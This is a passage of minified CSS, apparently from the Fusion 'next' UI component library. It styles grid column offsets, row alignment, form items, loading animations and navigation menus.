.next-col-offset-fixed-xs-25{margin-left:500px}.next-row .next-col-offset-fixed-xs-26{margin-left:520px}.next-row .next-col-offset-fixed-xs-27{margin-left:540px}.next-row .next-col-offset-fixed-xs-28{margin-left:560px}.next-row .next-col-offset-fixed-xs-29{margin-left:580px}.next-row .next-col-offset-fixed-xs-30{margin-left:600px}.next-row .next-col-offset-fixed-s-1{margin-left:20px}.next-row .next-col-offset-fixed-s-2{margin-left:40px}.next-row .next-col-offset-fixed-s-3{margin-left:60px}.next-row .next-col-offset-fixed-s-4{margin-left:80px}.next-row .next-col-offset-fixed-s-5{margin-left:100px}.next-row .next-col-offset-fixed-s-6{margin-left:120px}.next-row .next-col-offset-fixed-s-7{margin-left:140px}.next-row .next-col-offset-fixed-s-8{margin-left:160px}.next-row .next-col-offset-fixed-s-9{margin-left:180px}.next-row .next-col-offset-fixed-s-10{margin-left:200px}.next-row .next-col-offset-fixed-s-11{margin-left:220px}.next-row .next-col-offset-fixed-s-12{margin-left:240px}.next-row .next-col-offset-fixed-s-13{margin-left:260px}.next-row .next-col-offset-fixed-s-14{margin-left:280px}.next-row .next-col-offset-fixed-s-15{margin-left:300px}.next-row .next-col-offset-fixed-s-16{margin-left:320px}.next-row .next-col-offset-fixed-s-17{margin-left:340px}.next-row .next-col-offset-fixed-s-18{margin-left:360px}.next-row .next-col-offset-fixed-s-19{margin-left:380px}.next-row .next-col-offset-fixed-s-20{margin-left:400px}.next-row .next-col-offset-fixed-s-21{margin-left:420px}.next-row .next-col-offset-fixed-s-22{margin-left:440px}.next-row .next-col-offset-fixed-s-23{margin-left:460px}.next-row .next-col-offset-fixed-s-24{margin-left:480px}.next-row .next-col-offset-fixed-s-25{margin-left:500px}.next-row .next-col-offset-fixed-s-26{margin-left:520px}.next-row .next-col-offset-fixed-s-27{margin-left:540px}.next-row .next-col-offset-fixed-s-28{margin-left:560px}.next-row .next-col-offset-fixed-s-29{margin-left:580px}.next-row .next-col-offset-fixed-s-30{margin-left:600px}.next-row .next-col-offset-fixed-m-1{margin-left:20px}.next-row .next-col-offset-fixed-m-2{margin-left:40px}.next-row .next-col-offset-fixed-m-3{margin-left:60px}.next-row .next-col-offset-fixed-m-4{margin-left:80px}.next-row .next-col-offset-fixed-m-5{margin-left:100px}.next-row .next-col-offset-fixed-m-6{margin-left:120px}.next-row .next-col-offset-fixed-m-7{margin-left:140px}.next-row .next-col-offset-fixed-m-8{margin-left:160px}.next-row .next-col-offset-fixed-m-9{margin-left:180px}.next-row .next-col-offset-fixed-m-10{margin-left:200px}.next-row .next-col-offset-fixed-m-11{margin-left:220px}.next-row .next-col-offset-fixed-m-12{margin-left:240px}.next-row .next-col-offset-fixed-m-13{margin-left:260px}.next-row .next-col-offset-fixed-m-14{margin-left:280px}.next-row .next-col-offset-fixed-m-15{margin-left:300px}.next-row .next-col-offset-fixed-m-16{margin-left:320px}.next-row .next-col-offset-fixed-m-17{margin-left:340px}.next-row .next-col-offset-fixed-m-18{margin-left:360px}.next-row .next-col-offset-fixed-m-19{margin-left:380px}.next-row .next-col-offset-fixed-m-20{margin-left:400px}.next-row .next-col-offset-fixed-m-21{margin-left:420px}.next-row .next-col-offset-fixed-m-22{margin-left:440px}.next-row .next-col-offset-fixed-m-23{margin-left:460px}.next-row .next-col-offset-fixed-m-24{margin-left:480px}.next-row .next-col-offset-fixed-m-25{margin-left:500px}.next-row .next-col-offset-fixed-m-26{margin-left:520px}.next-row .next-col-offset-fixed-m-27{margin-left:540px}.next-row .next-col-offset-fixed-m-28{margin-left:560px}.next-row .next-col-offset-fixed-m-29{margin-left:580px}.next-row .next-col-offset-fixed-m-30{margin-left:600px}.next-row .next-col-offset-fixed-l-1{margin-left:20px}.next-row .next-col-offset-fixed-l-2{margin-left:40px}.next-row .next-col-offset-fixed-l-3{margin-left:60px}.next-row .next-col-offset-fixed-l-4{margin-left:80px}.next-row .next-col-offset-fixed-l-5{margin-left:100px}.next-row .next-col-offset-fixed-l-6{margin-left:120px}.next-row .next-col-offset-fixed-l-7{margin-left:140px}.next-row .next-col-offset-fixed-l-8{margin-left:160px}.next-row .next-col-offset-fixed-l-9{margin-left:180px}.next-row .next-col-offset-fixed-l-10{margin-left:200px}.next-row .next-col-offset-fixed-l-11{margin-left:220px}.next-row .next-col-offset-fixed-l-12{margin-left:240px}.next-row .next-col-offset-fixed-l-13{margin-left:260px}.next-row .next-col-offset-fixed-l-14{margin-left:280px}.next-row .next-col-offset-fixed-l-15{margin-left:300px}.next-row .next-col-offset-fixed-l-16{margin-left:320px}.next-row .next-col-offset-fixed-l-17{margin-left:340px}.next-row .next-col-offset-fixed-l-18{margin-left:360px}.next-row .next-col-offset-fixed-l-19{margin-left:380px}.next-row .next-col-offset-fixed-l-20{margin-left:400px}.next-row .next-col-offset-fixed-l-21{margin-left:420px}.next-row .next-col-offset-fixed-l-22{margin-left:440px}.next-row .next-col-offset-fixed-l-23{margin-left:460px}.next-row .next-col-offset-fixed-l-24{margin-left:480px}.next-row .next-col-offset-fixed-l-25{margin-left:500px}.next-row .next-col-offset-fixed-l-26{margin-left:520px}.next-row .next-col-offset-fixed-l-27{margin-left:540px}.next-row .next-col-offset-fixed-l-28{margin-left:560px}.next-row .next-col-offset-fixed-l-29{margin-left:580px}.next-row .next-col-offset-fixed-l-30{margin-left:600px}.next-row .next-col-offset-fixed-xl-1{margin-left:20px}.next-row .next-col-offset-fixed-xl-2{margin-left:40px}.next-row .next-col-offset-fixed-xl-3{margin-left:60px}.next-row .next-col-offset-fixed-xl-4{margin-left:80px}.next-row .next-col-offset-fixed-xl-5{margin-left:100px}.next-row .next-col-offset-fixed-xl-6{margin-left:120px}.next-row .next-col-offset-fixed-xl-7{margin-left:140px}.next-row .next-col-offset-fixed-xl-8{margin-left:160px}.next-row .next-col-offset-fixed-xl-9{margin-left:180px}.next-row .next-col-offset-fixed-xl-10{margin-left:200px}.next-row .next-col-offset-fixed-xl-11{margin-left:220px}.next-row .next-col-offset-fixed-xl-12{margin-left:240px}.next-row .next-col-offset-fixed-xl-13{margin-left:260px}.next-row .next-col-offset-fixed-xl-14{margin-left:280px}.next-row .next-col-offset-fixed-xl-15{margin-left:300px}.next-row .next-col-offset-fixed-xl-16{margin-left:320px}.next-row .next-col-offset-fixed-xl-17{margin-left:340px}.next-row .next-col-offset-fixed-xl-18{margin-left:360px}.next-row .next-col-offset-fixed-xl-19{margin-left:380px}.next-row .next-col-offset-fixed-xl-20{margin-left:400px}.next-row .next-col-offset-fixed-xl-21{margin-left:420px}.next-row .next-col-offset-fixed-xl-22{margin-left:440px}.next-row .next-col-offset-fixed-xl-23{margin-left:460px}.next-row .next-col-offset-fixed-xl-24{margin-left:480px}.next-row .next-col-offset-fixed-xl-25{margin-left:500px}.next-row .next-col-offset-fixed-xl-26{margin-left:520px}.next-row .next-col-offset-fixed-xl-27{margin-left:540px}.next-row .next-col-offset-fixed-xl-28{margin-left:560px}.next-row .next-col-offset-fixed-xl-29{margin-left:580px}.next-row .next-col-offset-fixed-xl-30{margin-left:600px}.next-row-align-top{-ms-flex-align:start;-moz-align-items:flex-start;-ms-grid-row-align:flex-start;align-items:flex-start}.next-row-align-bottom{-ms-flex-align:end;-moz-align-items:flex-end;-ms-grid-row-align:flex-end;align-items:flex-end}.next-row-align-center{-ms-flex-align:center;-moz-align-items:center;-ms-grid-row-align:center;align-items:center}.next-row-align-baseline{-ms-flex-align:baseline;-moz-align-items:baseline;-ms-grid-row-align:baseline;align-items:baseline}.next-row-align-stretch{-ms-flex-align:stretch;-moz-align-items:stretch;-ms-grid-row-align:stretch;align-items:stretch}.next-row-align-stretch .next-col{display:-ms-flexbox;display:flex}.next-col-top{-ms-flex-item-align:start;align-self:flex-start}.next-col-bottom{-ms-flex-item-align:end;align-self:flex-end}.next-col-center{-ms-flex-item-align:center;align-self:center}@media (min-width:344px) and (max-width:503px){.next-row .next-col.next-col-xxs-hidden{display:none}}@media (min-width:504px) and (max-width:751px){.next-row .next-col.next-col-xs-hidden{display:none}}@media (min-width:752px) and (max-width:1021px){.next-row .next-col.next-col-s-hidden{display:none}}@media (min-width:1022px) and (max-width:1231px){.next-row .next-col.next-col-m-hidden{display:none}}@media (min-width:1232px) and (max-width:1531px){.next-row .next-col.next-col-l-hidden{display:none}}@media (min-width:1532px){.next-row .next-col.next-col-xl-hidden{display:none}}.next-row .next-col.next-col-hidden{display:none}@media (min-width:0\0) and (min-resolution:0.001dpcm){.next-row{width:100%;display:table}.next-row .next-col{display:table-cell;vertical-align:top}.next-row.next-row-across{margin-left:0;margin-right:0}.next-row.next-row-across>:first-child{padding-left:0}.next-row.next-row-across>:last-child{padding-right:0}}.next-row-ie8{width:100%;display:table}.next-row-ie8 .next-col{display:table-cell;vertical-align:top}.next-row-ie8.next-row-across{margin-left:0;margin-right:0}.next-row-ie8.next-row-across>:first-child{padding-left:0}.next-row-ie8.next-row-across>:last-child{padding-right:0}.next-form{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-form,.next-form *,.next-form :after,.next-form :before{box-sizing:border-box}.next-form .next-row{padding:0}.next-form .next-col{padding:0;padding-right:4px}.next-form-item{margin-bottom:16px}.next-form-item .next-form-item{margin-bottom:0;display:block}.next-form-item.has-error .next-form-item-control .next-input,.next-form-item.has-error .next-form-item-control .next-number-picker-input,.next-form-item.has-error .next-form-item-control .next-range-picker,.next-form-item.has-error .next-form-item-control .next-select{border-color:#f44336}.next-form-item.has-error .next-form-item-explain{color:#f44336}.next-form-item.has-error .next-form-item-inset{border-color:#f44336}.next-form-item-control{position:relative}.next-form-item-control .next-form-text-align{margin:0}.next-form-item-control>.next-input,.next-form-item-control>.next-input-group{width:100%}.next-form-item-label{display:inline-block;vertical-align:top;color:#757575;min-height:20px;margin:0}.next-form-item-label[required]:before{display:inline-block;margin-right:4px;content:"*";font-family:SimSun;color:#f44336}.next-form-item-explain{margin-top:4px;font-size:12px;color:#757575}.next-form-hoz .next-form-item{display:inline-block;margin-right:12px;vertical-align:top;margin-bottom:16px}.next-form-left .next-form-item-control{display:inline-block}.next-form-left .next-form-item-label{text-align:right;padding-right:12px;color:#757575}.next-form-left.next-form-medium .next-form-item-label,.next-form-left.next-form-medium .next-form-text-align,.next-form-left.next-form-medium p{line-height:28px}.next-form-left.next-form-medium .next-radio-group{line-height:24px}.next-form-left.next-form-medium .next-form-item-label{font-size:14px}.next-form-left.next-form-large .next-form-item-label,.next-form-left.next-form-large .next-form-text-align,.next-form-left.next-form-large p{line-height:40px}.next-form-left.next-form-large .next-radio-group{line-height:36px}.next-form-left.next-form-large .next-form-item-label{font-size:14px}.next-form-left.next-form-small .next-form-item-label,.next-form-left.next-form-small .next-form-text-align,.next-form-left.next-form-small p{line-height:20px}.next-form-left.next-form-small .next-form-item-label{font-size:14px}.next-form-left.ver .next-form-item-inset .next-select{width:100%}.next-form-top .next-form-item-label{margin-bottom:4px}.next-form-item-inset{border:1px solid #dadada;border-radius:0}.next-form-item-inset .next-form-item-label{padding:0 12px;text-align:right;color:#757575;margin-bottom:0}.next-form-item-inset .next-form-item-control{font-size:0}.next-form-item-inset .next-input,.next-form-item-inset .next-select{border-color:transparent!important}.next-form-label-left .next-form-item-label{text-align:left}.next-form-label-left .next-form-item-label[required]:before{display:none}.next-form-label-left .next-form-item-label[required]:after{display:inline-block;margin-left:4px;content:"*";font-family:SimSun;color:#f44336}.next-form-label-right .next-form-item-label{text-align:right}.next-loading{position:relative;display:inline-block}.next-loading-tip{display:none}.next-loading.loading{pointer-events:none}.next-loading.loading>.next-loading-tip{display:block;position:absolute;top:50%;left:50%;right:0;z-index:4;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.next-loading.loading>.next-loading-tip .next-loading-flower .next-loading-icon:before{width:32px;font-size:32px;line-height:inherit}.next-loading.loading>.next-loading-tip .next-loading-fusion-reactor{width:50px;height:50px;position:relative;margin:0 auto;margin-top:-15px;animation-duration:5.6s;animation-iteration-count:infinite;animation-timing-function:linear;animation-name:vectorRoute}.next-loading.loading>.next-loading-tip .next-loading-fusion-reactor .next-loading-dot{position:absolute;margin:auto;width:10px;height:10px;border-radius:50%;background:#212121;animation-timing-function:ease-in-out;animation-iteration-count:infinite;animation-duration:1.4s}.next-loading.loading>.next-loading-tip .next-loading-fusion-reactor .next-loading-dot:first-child{top:0;bottom:0;left:0;animation-name:vectorDotsX}.next-loading.loading>.next-loading-tip .next-loading-fusion-reactor .next-loading-dot:nth-child(2){left:0;right:0;top:0;animation-name:vectorDotsY}.next-loading.loading>.next-loading-tip .next-loading-fusion-reactor .next-loading-dot:nth-child(3){top:0;bottom:0;right:0;animation-name:vectorDotsXR}.next-loading.loading>.next-loading-tip .next-loading-fusion-reactor .next-loading-dot:nth-child(4){left:0;right:0;bottom:0;animation-name:vectorDotsYR}.next-loading.loading>.next-loading-tip .next-loading-dot-circle .next-loading-dot{text-indent:-9999em;overflow:hidden;font-size:40px;width:1em;height:1em;margin:0 auto;margin-top:-10px;border-radius:50%;animation-duration:1.7s;animation-iteration-count:infinite;animation-timing-function:ease;animation-name:dotCircle;color:#fff}.next-loading.loading .next-loading-component{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";opacity:.7;-webkit-filter:blur(1px);filter:blur(1px);-webkit-filter:"progid:DXImageTransform.Microsoft.Blur(PixelRadius=1, MakeShadow=false)";filter:"progid:DXImageTransform.Microsoft.Blur(PixelRadius=1, MakeShadow=false)";position:relative;pointer-events:none}.next-loading.loading .next-loading-component .next-loading-masker{position:absolute;top:0;bottom:0;left:0;right:0;z-index:99;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";opacity:.2;background:#fff}@keyframes vectorRoute{0%{-ms-transform:rotate(0deg);transform:rotate(0deg)}5%{-ms-transform:rotate(-90deg);transform:rotate(-90deg)}25%{-ms-transform:rotate(-90deg);transform:rotate(-90deg)}30%{-ms-transform:rotate(-180deg);transform:rotate(-180deg)}50%{-ms-transform:rotate(-180deg);transform:rotate(-180deg)}55%{-ms-transform:rotate(-270deg);transform:rotate(-270deg)}75%{-ms-transform:rotate(-270deg);transform:rotate(-270deg)}80%{-ms-transform:rotate(-1turn);transform:rotate(-1turn)}to{-ms-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes vectorDotsYR{25%{bottom:0}45%,50%{bottom:19px;height:12px}90%{bottom:0;height:10px}}@keyframes vectorDotsY{25%{top:0}45%,50%{top:19px;height:12px}90%{top:0;height:10px}}@keyframes vectorDotsX{25%{left:0}45%,50%{left:19px;width:12px}90%{left:0;width:10px}}@keyframes vectorDotsXR{25%{right:0}45%,50%{right:19px;width:12px}90%{right:0;width:10px}}@keyframes dotCircle{0%{-ms-transform:rotate(0deg);transform:rotate(0deg);box-shadow:-.11em -.83em 0 -.4em,-.11em -.83em 0 -.42em,-.11em -.83em 0 -.44em,-.11em -.83em 0 -.46em,-.11em -.83em 0 -.477em}5%,95%{box-shadow:-.11em -.83em 0 -.4em,-.11em -.83em 0 -.42em,-.11em -.83em 0 -.44em,-.11em -.83em 0 -.46em,-.11em -.83em 0 -.477em}30%{box-shadow:-.11em -.83em 0 -.4em,-.51em -.66em 0 -.42em,-.75em -.36em 0 -.44em,-.83em -.03em 0 -.46em,-.81em .21em 0 -.477em}55%{box-shadow:-.11em -.83em 0 -.4em,-.29em -.78em 0 -.42em,-.43em -.72em 0 -.44em,-.52em -.65em 0 -.46em,-.57em -.61em 0 -.477em}to{-ms-transform:rotate(1turn);transform:rotate(1turn);box-shadow:-.11em -.83em 0 -.4em,-.11em -.83em 0 -.42em,-.11em -.83em 0 -.44em,-.11em -.83em 0 -.46em,-.11em -.83em 0 -.477em}}.next-nav,.next-nav *,.next-nav :after,.next-nav :before{box-sizing:border-box}.next-nav .next-menu,.next-nav .next-nav-menu{box-shadow:none;padding:0}.next-nav.active .next-nav-item:before,.next-nav .next-menu .next-nav-item,.next-nav .next-nav-menu .next-nav-item{transition:all .4s cubic-bezier(.23,1,.32,1)}.next-nav.active .next-nav-item:before{content:"";position:absolute}.next-nav.active.hoz .next-nav-item:before{width:0;left:50%}.next-nav.active.hoz.top .next-nav-item:before{top:0}.next-nav.active.hoz.bottom .next-nav-item:before{bottom:0}.next-nav.active.hoz .selected.next-nav-item:before{width:100%;left:0}.next-nav.active.ver .next-nav-item:before{height:0;top:50%}.next-nav.active.ver.left .next-nav-item:before{left:0}.next-nav.active.ver.right .next-nav-item:before{right:0}.next-nav.active.ver .selected.next-nav-item:before{height:100%;top:0}.next-nav.active.ver .next-nav-popup-item:before,.next-nav.active.ver .next-nav-subnav:before{height:0!important}.next-nav-primary.hoz .next-nav-menu{border:none;background-color:#212121;color:#fff}.next-nav-primary.hoz .next-nav-menu .next-nav-item{background-color:#212121;color:#fff}.next-nav-primary.hoz .next-nav-menu .next-nav-item a{color:#fff;text-decoration:none}.next-nav-primary.hoz .next-nav-menu .next-nav-item i+a{display:inline-block}.next-nav-primary.hoz .next-nav-menu .next-nav-item:before{background-color:#f57224}.next-nav-primary.hoz .next-nav-menu .next-nav-item.focused,.next-nav-primary.hoz .next-nav-menu .next-nav-item.opened,.next-nav-primary.hoz .next-nav-menu .next-nav-item:hover{background-color:#000;color:#fff}.next-nav-primary.hoz .next-nav-menu .next-nav-item.focused .next-icon-arrow-down,.next-nav-primary.hoz .next-nav-menu .next-nav-item.focused>a,.next-nav-primary.hoz .next-nav-menu .next-nav-item.opened .next-icon-arrow-down,.next-nav-primary.hoz .next-nav-menu .next-nav-item.opened>a,.next-nav-primary.hoz .next-nav-menu .next-nav-item:hover .next-icon-arrow-down,.next-nav-primary.hoz .next-nav-menu .next-nav-item:hover>a{color:#fff}.next-nav-primary.hoz .next-nav-menu .next-nav-item.selected{background-color:#000;color:#fff}.next-nav-primary.hoz .next-nav-menu .next-nav-item.selected .next-icon-arrow-down,.next-nav-primary.hoz .next-nav-menu .next-nav-item.selected>a{color:#fff}.next-nav-primary.hoz .next-nav-menu .next-nav-item.disabled,.next-nav-primary.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title{background-color:#212121;color:#fff}.next-nav-primary.hoz .next-nav-menu .next-nav-subnav.selected>.next-menu-submenu-title{background-color:#000;color:#fff}.next-nav-primary.hoz .next-nav-menu .next-nav-subnav.opened>.next-menu-submenu-title{background-color:#212121;color:#fff}.next-nav-primary.hoz .next-nav-menu .next-nav-subnav.focused>.next-menu-submenu-title,.next-nav-primary.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover{background-color:#000;color:#fff}.next-nav-primary.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover a{color:#fff}.next-nav-primary.hoz .next-nav-menu .next-nav-item{height:44px;padding:0 20px;line-height:44px}.next-nav-primary.hoz .next-nav-menu .next-nav-item .next-icon{margin-right:4px}.next-nav-primary.hoz .next-nav-menu .next-nav-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-nav-primary.hoz .next-nav-menu .next-nav-item .next-icon-arrow-down{margin-left:4px}.next-nav-primary.hoz .next-nav-menu .next-nav-item .next-icon-arrow-down:before{width:12px;font-size:12px;line-height:inherit}.next-nav-primary.hoz.active .next-nav-item:before,.next-nav-primary.hoz.active .next-nav-popup-item:before,.next-nav-primary.hoz.active .next-nav-subnav:before{height:4px}.next-nav-primary.ver .next-nav-menu{border:none;background-color:#212121;color:#fff}.next-nav-primary.ver .next-nav-menu .next-nav-item{background-color:#212121;color:#fff}.next-nav-primary.ver .next-nav-menu .next-nav-item a{color:#fff;text-decoration:none}.next-nav-primary.ver .next-nav-menu .next-nav-item i+a{display:inline-block}.next-nav-primary.ver .next-nav-menu .next-nav-item:before{background-color:#f57224}.next-nav-primary.ver .next-nav-menu .next-nav-item.focused,.next-nav-primary.ver .next-nav-menu .next-nav-item.opened,.next-nav-primary.ver .next-nav-menu .next-nav-item:hover{background-color:#000;color:#fff}.next-nav-primary.ver .next-nav-menu .next-nav-item.focused .next-icon-arrow-down,.next-nav-primary.ver .next-nav-menu .next-nav-item.focused>a,.next-nav-primary.ver .next-nav-menu .next-nav-item.opened .next-icon-arrow-down,.next-nav-primary.ver .next-nav-menu .next-nav-item.opened>a,.next-nav-primary.ver .next-nav-menu .next-nav-item:hover .next-icon-arrow-down,.next-nav-primary.ver .next-nav-menu .next-nav-item:hover>a{color:#fff}.next-nav-primary.ver .next-nav-menu .next-nav-item.selected{background-color:#000;color:#fff}.next-nav-primary.ver .next-nav-menu .next-nav-item.selected .next-icon-arrow-down,.next-nav-primary.ver .next-nav-menu .next-nav-item.selected>a{color:#fff}.next-nav-primary.ver .next-nav-menu .next-nav-item.disabled,.next-nav-primary.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title{background-color:#212121;color:#fff}.next-nav-primary.ver .next-nav-menu .next-nav-subnav.selected>.next-menu-submenu-title{background-color:#000;color:#fff}.next-nav-primary.ver .next-nav-menu .next-nav-subnav.opened>.next-menu-submenu-title{background-color:#212121;color:#fff}.next-nav-primary.ver .next-nav-menu .next-nav-subnav.focused>.next-menu-submenu-title,.next-nav-primary.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover{background-color:#000;color:#fff}.next-nav-primary.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover a{color:#fff}.next-nav-primary.ver .next-nav-menu .next-nav-item{line-height:48px}.next-nav-primary.ver .next-nav-menu .next-nav-item .next-icon{margin-right:4px}.next-nav-primary.ver .next-nav-menu .next-nav-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-nav-primary.ver .next-nav-menu .next-nav-item .next-icon-arrow-down{margin-left:4px}.next-nav-primary.ver .next-nav-menu .next-nav-item .next-icon-arrow-down:before{width:12px;font-size:12px;line-height:inherit}.next-nav-primary.ver.active .next-nav-item:before,.next-nav-primary.ver.active .next-nav-popup-item:before,.next-nav-primary.ver.active .next-nav-subnav:before{width:4px}.next-nav-primary.icononly .next-nav-menu .next-nav-item.focused,.next-nav-primary.icononly .next-nav-menu .next-nav-item.opened,.next-nav-primary.icononly .next-nav-menu .next-nav-item:hover{background-color:#000;color:#fff}.next-nav-primary.icononly .next-nav-menu .next-nav-item.focused a,.next-nav-primary.icononly .next-nav-menu .next-nav-item.opened a,.next-nav-primary.icononly .next-nav-menu .next-nav-item:hover a{color:#fff}.next-nav-primary.icononly .next-nav-menu .next-nav-item.selected{background-color:#000;color:#fff}.next-nav-primary.icononly .next-nav-menu .next-nav-item.selected a{color:#fff}.next-nav-primary.icononly .next-nav-menu .next-nav-subnav.focused .next-menu-submenu-title,.next-nav-primary.icononly .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover,.next-nav-primary.icononly .next-nav-menu .next-nav-subnav.selected .next-menu-submenu-title{background-color:#000;color:#fff}.next-nav-secondary.hoz .next-nav-menu{border:none;background-color:#f57224;color:#fff}.next-nav-secondary.hoz .next-nav-menu .next-nav-item{background-color:#f57224;color:#fff}.next-nav-secondary.hoz .next-nav-menu .next-nav-item a{color:#fff;text-decoration:none}.next-nav-secondary.hoz .next-nav-menu .next-nav-item i+a{display:inline-block}.next-nav-secondary.hoz .next-nav-menu .next-nav-item:before{background-color:#d0611e}.next-nav-secondary.hoz .next-nav-menu .next-nav-item.focused,.next-nav-secondary.hoz .next-nav-menu .next-nav-item.opened,.next-nav-secondary.hoz .next-nav-menu .next-nav-item:hover{background-color:#d0611e;color:#fff}.next-nav-secondary.hoz .next-nav-menu .next-nav-item.focused .next-icon-arrow-down,.next-nav-secondary.hoz .next-nav-menu .next-nav-item.focused>a,.next-nav-secondary.hoz .next-nav-menu .next-nav-item.opened .next-icon-arrow-down,.next-nav-secondary.hoz .next-nav-menu .next-nav-item.opened>a,.next-nav-secondary.hoz .next-nav-menu .next-nav-item:hover .next-icon-arrow-down,.next-nav-secondary.hoz .next-nav-menu .next-nav-item:hover>a{color:#fff}.next-nav-secondary.hoz .next-nav-menu .next-nav-item.selected{background-color:#d0611e;color:#fff}.next-nav-secondary.hoz .next-nav-menu .next-nav-item.selected .next-icon-arrow-down,.next-nav-secondary.hoz .next-nav-menu .next-nav-item.selected>a{color:#fff}.next-nav-secondary.hoz .next-nav-menu .next-nav-item.disabled,.next-nav-secondary.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title{background-color:#f57224;color:#fff}.next-nav-secondary.hoz .next-nav-menu .next-nav-subnav.selected>.next-menu-submenu-title{background-color:#d0611e;color:#fff}.next-nav-secondary.hoz .next-nav-menu .next-nav-subnav.opened>.next-menu-submenu-title{background-color:#f57224;color:#fff}.next-nav-secondary.hoz .next-nav-menu .next-nav-subnav.focused>.next-menu-submenu-title,.next-nav-secondary.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover{background-color:#d0611e;color:#fff}.next-nav-secondary.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover a{color:#fff}.next-nav-secondary.hoz .next-nav-menu .next-nav-item{height:44px;padding:0 20px;line-height:44px}.next-nav-secondary.hoz .next-nav-menu .next-nav-item .next-icon{margin-right:4px}.next-nav-secondary.hoz .next-nav-menu .next-nav-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-nav-secondary.hoz .next-nav-menu .next-nav-item .next-icon-arrow-down{margin-left:4px}.next-nav-secondary.hoz .next-nav-menu .next-nav-item .next-icon-arrow-down:before{width:12px;font-size:12px;line-height:inherit}.next-nav-secondary.hoz.active .next-nav-item:before,.next-nav-secondary.hoz.active .next-nav-popup-item:before,.next-nav-secondary.hoz.active .next-nav-subnav:before{height:4px}.next-nav-secondary.ver .next-nav-menu{border:none;background-color:#f57224;color:#fff}.next-nav-secondary.ver .next-nav-menu .next-nav-item{background-color:#f57224;color:#fff}.next-nav-secondary.ver .next-nav-menu .next-nav-item a{color:#fff;text-decoration:none}.next-nav-secondary.ver .next-nav-menu .next-nav-item i+a{display:inline-block}.next-nav-secondary.ver .next-nav-menu .next-nav-item:before{background-color:#d0611e}.next-nav-secondary.ver .next-nav-menu .next-nav-item.focused,.next-nav-secondary.ver .next-nav-menu .next-nav-item.opened,.next-nav-secondary.ver .next-nav-menu .next-nav-item:hover{background-color:#d0611e;color:#fff}.next-nav-secondary.ver .next-nav-menu .next-nav-item.focused .next-icon-arrow-down,.next-nav-secondary.ver .next-nav-menu .next-nav-item.focused>a,.next-nav-secondary.ver .next-nav-menu .next-nav-item.opened .next-icon-arrow-down,.next-nav-secondary.ver .next-nav-menu .next-nav-item.opened>a,.next-nav-secondary.ver .next-nav-menu .next-nav-item:hover .next-icon-arrow-down,.next-nav-secondary.ver .next-nav-menu .next-nav-item:hover>a{color:#fff}.next-nav-secondary.ver .next-nav-menu .next-nav-item.selected{background-color:#d0611e;color:#fff}.next-nav-secondary.ver .next-nav-menu .next-nav-item.selected .next-icon-arrow-down,.next-nav-secondary.ver .next-nav-menu .next-nav-item.selected>a{color:#fff}.next-nav-secondary.ver .next-nav-menu .next-nav-item.disabled,.next-nav-secondary.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title{background-color:#f57224;color:#fff}.next-nav-secondary.ver .next-nav-menu .next-nav-subnav.selected>.next-menu-submenu-title{background-color:#d0611e;color:#fff}.next-nav-secondary.ver .next-nav-menu .next-nav-subnav.opened>.next-menu-submenu-title{background-color:#f57224;color:#fff}.next-nav-secondary.ver .next-nav-menu .next-nav-subnav.focused>.next-menu-submenu-title,.next-nav-secondary.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover{background-color:#d0611e;color:#fff}.next-nav-secondary.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover a{color:#fff}.next-nav-secondary.ver .next-nav-menu .next-nav-item{line-height:48px}.next-nav-secondary.ver .next-nav-menu .next-nav-item .next-icon{margin-right:4px}.next-nav-secondary.ver .next-nav-menu .next-nav-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-nav-secondary.ver .next-nav-menu .next-nav-item .next-icon-arrow-down{margin-left:4px}.next-nav-secondary.ver .next-nav-menu .next-nav-item .next-icon-arrow-down:before{width:12px;font-size:12px;line-height:inherit}.next-nav-secondary.ver.active .next-nav-item:before,.next-nav-secondary.ver.active .next-nav-popup-item:before,.next-nav-secondary.ver.active .next-nav-subnav:before{width:4px}.next-nav-secondary.icononly .next-nav-menu .next-nav-item.focused,.next-nav-secondary.icononly .next-nav-menu .next-nav-item.opened,.next-nav-secondary.icononly .next-nav-menu .next-nav-item:hover{background-color:#d0611e;color:#fff}.next-nav-secondary.icononly .next-nav-menu .next-nav-item.focused a,.next-nav-secondary.icononly .next-nav-menu .next-nav-item.opened a,.next-nav-secondary.icononly .next-nav-menu .next-nav-item:hover a{color:#fff}.next-nav-secondary.icononly .next-nav-menu .next-nav-item.selected{background-color:#d0611e;color:#fff}.next-nav-secondary.icononly .next-nav-menu .next-nav-item.selected a{color:#fff}.next-nav-secondary.icononly .next-nav-menu .next-nav-subnav.focused .next-menu-submenu-title,.next-nav-secondary.icononly .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover,.next-nav-secondary.icononly .next-nav-menu .next-nav-subnav.selected .next-menu-submenu-title{background-color:#d0611e;color:#fff}.next-nav-normal.hoz .next-nav-menu{border:none;background-color:#fff;color:#212121}.next-nav-normal.hoz .next-nav-menu .next-nav-item{background-color:#fff;color:#212121}.next-nav-normal.hoz .next-nav-menu .next-nav-item a{color:#212121;text-decoration:none}.next-nav-normal.hoz .next-nav-menu .next-nav-item i+a{display:inline-block}.next-nav-normal.hoz .next-nav-menu .next-nav-item:before{background-color:#f57224}.next-nav-normal.hoz .next-nav-menu .next-nav-item.focused,.next-nav-normal.hoz 